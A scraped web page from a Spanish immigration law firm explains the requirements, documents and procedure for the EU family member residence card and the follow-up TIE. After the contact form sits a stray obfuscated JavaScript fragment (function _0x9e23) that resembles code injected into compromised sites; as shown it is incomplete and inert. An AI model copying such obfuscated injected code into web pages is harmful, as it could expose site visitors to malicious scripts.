</ul>
<h3><strong>Requisitos para obtener la tarjeta comunitaria:</strong></h3>
<p class="p1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">Para poder obtener la tarjeta comunitaria, es necesario cumplir una serie de requisitos: </span></p>
<ol class="ol1" style="text-align: justify;">
<li class="li1"><span style="font-size: 12pt;"><span class="s2"><strong>Reunirse o acompañar a un ciudadano de la UE o de otro estado parte en el Acuerdo sobre el Espacio Económico Europeo</strong>, </span><span class="s1">con derecho a residencia, por un tiempo superior a tres meses.</span></span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Que el ciudadano de la Unión cumpla unos de estos requisitos:</span></li>
</ol>
<p style="text-align: justify;"><span style="font-size: 12pt;"><strong><span class="s2">&#8211;  Ser trabajador</span></strong><span class="s2"> por cuenta ajena o propia </span><span class="s2">en</span><strong><span class="s2"> España</span></strong><span class="s1">, o</span></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">&#8211;  Es necesario </span><strong style="font-size: 12pt;">tener recursos económicos suficientes</strong><span style="font-size: 12pt;"> para no depender de la ayuda social española durante el tiempo de residencia y tener un seguro médico que proporcione cobertura en España durante este tiempo (puede ser contratado en España o en otro país). Para cumplir con este requisito, se requiere tener recursos que sean mayores al monto establecido cada año por la Ley de Presupuestos Generales del Estado para recibir una prestación no contributiva.</span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s1"> &#8211; </span><strong><span class="s2">Ser estudiante matriculado </span></strong><span class="s1">en un centro, público o privado, reconocido por la administración educativa y contar con seguro médico, que otorgue cobertura completa en España. De igual forma es necesario una declaración responsable de que se cuenta con recursos económicos suficientes para si mismo y para lo miembros de su familia durante el periodo de residencia </span></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><strong><span class="s1"> 3. </span><span class="s2">Ser familiar de un ciudadano de la Unión Europea o del Espacio Económico Europeo o de Suiza</span></strong><span class="s1">. En este sentido, la personas que podrán solicitar la tarjeta comunitaria pueden ser:</span></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s1"> &#8211; </span><span class="s2"><strong>Cónyuge</strong>, </span><span class="s1">siempre que el matrimonio siga vigente y no se haya declarado su nulidad o divorcio.</span></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s1"> &#8211; </span><strong><span class="s2">Pareja de hecho debidamente registrada.</span></strong></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s2"> &#8211;<strong> Los hijos del ciudadano de la Unión o de su cónyuge o pareja registrada</strong>, siempre que sean </span><span class="s1">menores de veintiún años o que siendo mayores, vivan a cargo o sean incapaces. En el caso de los hijos del cónyuge o pareja registrada, será necesario que no se haya cancelado el matrimonio o pareja de hecho.</span></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s1"> &#8211; </span><span class="s2"><strong>Ascendientes a cargo del ciudadano de la UE o de su cónyuge o pareja registrada</strong>. Para ello, resulta </span><span class="s1">necesario que no se haya cancelado el matrimonio o pareja de hecho.</span></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s1"> &#8211; </span><strong><span class="s2">Cualquier miembro de la familia</span></strong><span class="s1">, que en el país de procedencia viva con el ciudadano de la UE o esté a cargo del mismo. Será necesario acreditar una convivencia continuada de al menos 24 meses en el país de procedencia.</span></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s2">&#8211; <strong>Cualquier miembro de la familia</strong>, </span><span class="s1">que </span><strong><span class="s2">por motivos graves de salud</span></strong><span class="s1">, se encuentren, de manera absolutamente necesaria, a cargo del ciudadano de la Unión.</span></span></p>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s2">&#8211; <strong>La pareja de hecho no inscrita.</strong> </span><span class="s1">Para cumplir este requisito será necesario demostrar un vínculo duradero, entiendo como tal, y a modo meramente ilustrativo, la existencia de un año de convivencia continuada o la tenencia de descendencia en común (en este caso no será necesario acreditar ningún periodo de convivencia.)</span></span></p>
<h3 style="text-align: justify;"><strong>Documentos a presentar para la obtención de la tarjeta comunitaria:</strong></h3>
<p class="p1" style="text-align: justify;"><strong><span class="s1" style="font-size: 12pt;">&#8211; Impreso de solicitud: <a href="https://www.inclusion.gob.es/documents/410169/2156469/19-Tarjeta_familiar_comunitario.pdf" target="_blank" rel="noopener">modelo EX-19.</a></span></strong></p>
<p class="p1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;"> &#8211; <strong>Pasaporte integro en vigor</strong> (es necesario aportar todas sus hojas). En caso de que el pasaporte estuviera caducado, habría que presentar copia del mismo y la solicitud de renovación.</span></p>
<p class="p1" style="text-align: justify;"><strong><span class="s1" style="font-size: 12pt;"> &#8211; Documentos que demuestre la relación familiar con el ciudadano de la UE:</span></strong></p>
<ul class="ul1" style="text-align: justify;">
<li style="list-style-type: none;">
<ul class="ul1">
<li class="li1"><span class="s1" style="font-size: 12pt;">Para las parejas no registradas, habrá que aportar documentos que demuestren la existencia de una pareja estable y duradera, así como justificación del tiempo de convivencia (por ejemplo certificado de empadronamiento, reserva de hoteles, viajes en común, fotografías, conversaciones de WhatsApp, emails, etc.). En caso de de descendencia en común, será suficiente con el certificado de nacimiento de la misma.</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">En caso de hijos o hijos de la pareja de hecho registrada o cónyuge mayor de 21 años, documentación que acredite la dependencia económica.</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Para el caso de menores de edad, si el mismo residiera en España con uno solo de sus padres, habrá que acreditar la condición de familiar a cargo o dependiente.</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">En el caso de ascendiente, ya sea del propio familiar del ciudadano de la UE o ya sea de su cónyuge o pareja registrada, habrá aportar documentación que acredite que se encuentra a cargo.</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Para cualquier otro miembro de la familia, se acompañarán los documentos que demuestren la relación familiar y la dependencia del mismo, en el país de procedencia, respecto del cuidado de la UE, o bien los motivos graves de salud o discapacidad.</span></li>
</ul>
</li>
</ul>
<ul class="ul2" style="text-align: justify;">
<li style="list-style-type: none;">
<ul class="ul2">
<li class="li1"><span class="s1" style="font-size: 12pt;">DNI (para el caso de españoles) o certificado registro del ciudadano de la UE (para el caso de cualquier otro ciudadano de la Unión), que da derecho a a obtención de la tarjeta.</span></li>
</ul>
</li>
</ul>
<ul class="ul2" style="text-align: justify;">
<li style="list-style-type: none;">
<ul class="ul2">
<li class="li1"><span class="s1" style="font-size: 12pt;">Acreditación de los medios de vida con los que cuente el ciudadano español o comunitario. Esta documentación cambiará dependiendo de la situación:</span></li>
</ul>
</li>
</ul>
<ul class="ul1">
<li style="list-style-type: none;">
<ul class="ul1">
<li class="li1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">Trabajador por cuenta ajena:<span class="Apple-converted-space">  </span>contrato de trabajo, certificado y alta en la Seguridad Social, certificado de empleo, etc.</span></li>
<li class="li1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">Trabajador<span class="Apple-converted-space">  </span>por cuenta propia. Resultará necesario que se acompañen alguno de los siguientes documentos: certificado del alta en actividades económicas, inscripción en registro mercantil o certificado de alta en la Seguridad Social.</span></li>
<li class="li1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">Si no se ejerciese ningún tipo de actividad laboral en España se prsentarán los  siguientes documentos:</span>
<ul class="ul1">
<li class="li1"><span class="s1" style="font-size: 12pt;">Seguro de enfermedad (público o privado), que proporcione una cobertura en España similar a la que proporciona el sistema nacional de salud.</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Acreditación de disponer de recursos suficientes para el ciudadano de la Unión y sus familiares durante el periodo de residencia en España. Servirán para ello, por ejemplo, títulos de propiedad, cheques certificados, saldos bancarios, documentación justificativa de obtención de rentas, certificaciones de disposición de créditos en tarjetas de crédito, etc. </span></li>
</ul>
</li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Si el ciudadano de la UE fuese estudiante se aportaran los siguientes documentos:</span>
<ul class="ul1">
<li class="li1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">Matrícula del centro de enseñanza, público o privado, reconocido o financiado por la administración educativa competente.</span></li>
<li class="li1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">Seguro médico publico o privado. A estos efectos será valida la tarjeta sanitaria europea, siempre y cuando la misma tenga una validez<span class="Apple-converted-space">  </span>similar al periodo de residencia y que habilite a recibir las prestaciones sanitarias necesarias desde el punto de vista médico, teniendo en cuenta la naturaleza de las prestaciones y la duración prevista.</span></li>
<li class="li1" style="text-align: justify;"><span class="s1"><span style="font-size: 12pt;">Declaración responsable de disponer recursos suficientes para sí y para los miembros de su familia</span>, para el periodo de residencia en España.</span></li>
</ul>
</li>
</ul>
</li>
</ul>
<p class="p1"><strong><span class="s1">Todos los documentos extranjeros que se aporten estaránlegalizados o apostillados y en su caso traducidos por traductor jurado.</span></strong></p>
<h3><strong>¿Cómo se solicita la tarjeta comunitaria?</strong></h3>
<p class="p1" style="text-align: justify;"><span style="font-size: 12pt;"><span class="s1">La solicitud de esta tarjeta se hará ante la Oficina de Extranjería que corresponda al domicilio del solicitante por la persona interesada, aunque también podrá ser presentada por nuestros <strong>abogados de extranjería </strong></span><span class="s1">a través de la <a href="https://sede.administracionespublicas.gob.es/mercurio/inicioMercurio.html" target="_blank" rel="noopener">Plataforma Mercurio</a>.</span></span></p>
<p class="p1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">La solicitud deberá ser resuelta en plazo de tres meses, transcurrido el cual debe entenderse desestimada por silencio administrativo. No obstante y para mayor tranquilidad, la tarjeta comunitaria, con carácter general, suele resolverse en un plazo bastante más reducido.</span></p>
<h3 class="p1"><strong>Concesión de la tarjeta:</strong></h3>
<p class="p1" style="text-align: justify;"><span class="s2">Si tu solicitud se acepta, será necesario que pidas tu Tarjeta de Identificación de Extranjero (TIE), para lo cual habrá que pedir una cita en la Comisaría de Policía Nacional mas cercana a tu domicilio, aportando los siguientes documentos:</span></p>
<p class="p1" style="text-align: justify;"><span class="s2"> &#8211; <a href="https://www.inclusion.gob.es/documents/410169/2156469/17-Formulario_TIE.pdf" target="_blank" rel="noopener">Modelo EX-17.</a></span></p>
<p class="p1" style="text-align: justify;"><span class="s2"> &#8211; Tasa 790 código 012 debidamente abonada.</span></p>
<p class="p1" style="text-align: justify;"><span class="s2"> &#8211; Resolución favorable.</span></p>
<p class="p1" style="text-align: justify;"><span class="s2"> &#8211; Fotografía tamaño carné</span></p>
<p class="p1" style="text-align: justify;"><span class="s2"> &#8211; Pasaporte en vigor.</span></p>
<h2 style="text-align: center;"><strong><span style="color: #3a96b8;">Llámanos y te ayudamos en tus trámites</span></strong></h2>
<h2 style="text-align: center;"><strong><span style="color: #3a96b8;">678 560 137</span></strong></h2>
<p>&nbsp;</p>
<h2>Formulario de contacto</h2>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f4-p6980-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tarjeta-comunitaria/#wpcf7-f4-p6980-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-p6980-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6980" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span id="wpcf7-697c8c4aae7e5-wrapper" class="wpcf7-form-control-wrap njghghgj-436-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-697c8c4aae7e5-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-697c8c4aae7e5-field"  class="wpcf7-form-control wpcf7-text" type="text" name="njghghgj-436" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<span class="wpcf7-form-control-wrap acceptance-176"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-176" value="1" aria-invalid="false" /></span></span></span> He leído y acepto la <a href="/privacidad" target="_blank">Política de Privacidad</a></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1456139465907">
		<div class="wpb_wrapper">
			
		</div>
	</div>

<p style="text-align: justify;">
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
</section>


	<footer id="footer" class="litex">
	<section class="container footer-in">
	  <div class="col-md-6">
		<div class="widget widget">					<div class="socialfollow">
			<a href="https://twitter.com/amartinabogados" class="twitter"><i class="fa-twitter"></i></a><a href="https://www.facebook.com/pages/Alberto-Mart%C3%ADn-Abogados/588693027879401" class="facebook"><i class="fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCABnRKiAMrnp6SzQODgWJbw" class="youtube"><i class="fa-youtube"></i></a><a href="https://www.linkedin.com/company/alberto-martin-abogados" class="linkedin"><i class="fa-linkedin"></i></a><a href="mailto:info@amartinabogados.com" class="rss"><i class="fa-rss-square"></i></a>			
			<div class="clear"></div>
			</div>	 
		  </div><!-- Disclaimer -->
		</div>
<div class="col-md-3">
</div>
<div class="col-md-3">
</div>
	  </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->

<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

		<script type="text/javascript">
			jQuery(document).ready(function(){ 
				jQuery(function() {
				    var header = jQuery("#header.horizontal-w");
				    var navHomeY = header.offset().top;
				    var isFixed = false;
				    var $w = jQuery(window);
				    $w.scroll(function(e) {
				        var scrollTop = $w.scrollTop();
				        var shouldBeFixed = scrollTop > 150;
				        if (shouldBeFixed && !isFixed) {
				            header.addClass("sticky");
				            isFixed = true;
				        }
				        else if (!shouldBeFixed && isFixed) {
				            header.removeClass("sticky");
				            isFixed = false;
				        }
				        e.preventDefault();
				    });
				});
			});
		</script>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47068297-1', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies propias y de terceros para mejorar su experiencia de usuario y con motivos analíticos. Si continúa navegando entendemos que acepta su uso.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Acepto</a> <a href="/aviso-legal#cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Saber Más</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='02a829e2966d403d03bd87ba160988e3';
hf4V='221a6f68eb4e104ad3becf692525352c';
cm4S="form[action='https://www.amartinabogados.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = '' style="display:flex;justify-content:center;align-items:center; " class="ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34881255383&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola! Quer\u00eda informaci\u00f3n sobre vuestros servicios&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34881255383","pre_filled":"\u00a1Hola! Quer\u00eda informaci\u00f3n sobre vuestros servicios","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.26' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.amartinabogados.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/jquery.plugins.js' id='doubletab-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/jquery.masonry.min.js' id='msaonry-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/themes/california-wp/js/california-custom.js' id='custom_script-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
